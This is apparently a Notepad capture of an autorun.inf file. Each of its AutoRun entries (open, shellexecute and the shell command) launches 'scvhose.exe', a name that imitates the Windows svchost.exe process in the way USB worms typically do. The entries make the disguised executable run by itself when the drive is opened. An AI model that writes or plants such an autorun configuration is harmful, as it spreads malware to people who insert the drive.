 autorun.inf - Notepad
File Edit Format View Help
[AutoRun]
open=scvhose.exe
shellexecute=scvhose.exe
shell\Auto\command=scvhose.exe